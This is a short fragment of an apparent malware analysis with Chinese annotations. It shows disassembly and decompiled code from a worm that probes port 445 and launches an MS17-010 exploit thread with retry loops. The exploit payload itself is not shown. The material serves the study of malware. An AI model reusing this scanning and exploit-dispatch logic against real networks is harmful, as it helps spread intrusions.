 .text:004076B0 push esi
.text:004076B1 mov esi, [esp+4+arg_0]
.text:004076B5 push esi
.text:004076B6 call sub_407480 如果开放445端口
.text:004076BB add esp, 4
.text:004076BE test eax, eax
.text:004076C0 jle short loc_407702
.text:004076C2 push 0
.text:004076C4 push 0
.text:004076C6 push esi
ms17_010_attack
.text:004076C7 push offset sub_407540
445连接成功,漏洞攻击
.text:004076CC push 0
.text:004076CE push 0
.text:004076D0 call ds:_beginthreadex
.text:004076D6 mov esi, eax
.text:004076D8 add esp, 18h
.text:004076DB test esi, esi
.text:004076DD jz short loc_407702
.text:004076DF push 927C0h ; dwMilliseconds
*(_DWORD *)&name.sa_data[4] = 0;
*(_DWORD *)&name.sa_data[8] = 0;
*(_WORD *)&name.sa_data[12] = 0;
argp = 1;
*(_DWORD *)&name.sa_data[2] = a1;
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(0x1BDu);
v1 = socket(2, 1, 6);
v2 = v1;
if ( v1 == -1 )
return 0;
ioctlsocket(v1, -2147195266, &argp);
writefds.fd_array[0] = v2;
writefds.fd_count = 1;
timeout.tv_sec = 1;
timeout.tv_usec = 0;
connect(v2, &name, 16);
v4 = select(0, 0, &writefds, 0, &timeout);
closesocket(v2);
v1 = inet_ntoa(in);
strncpy(&Dest, v1, 0x10u);
if ( sub_401980(&Dest, 0x1BDu) )
{
v2 = 0;
do
{
Sleep(0xBB8u);
if ( sub_401B70(&Dest, 1, 0x1BDu) )
break;
Sleep(0xBB8u);
sub_401370(&Dest, 0x1BDu);
++v2;
}
while ( v2 < 5 );
}
Sleep(0xBB8u);
if ( sub_401B70(&Dest, 1, 0x1BDu) )
sub_4072A0(&Dest, 1, 0x1BDu);
endthreadex(0, *(_DWORD *)&Dest);
娜璋AI安全之家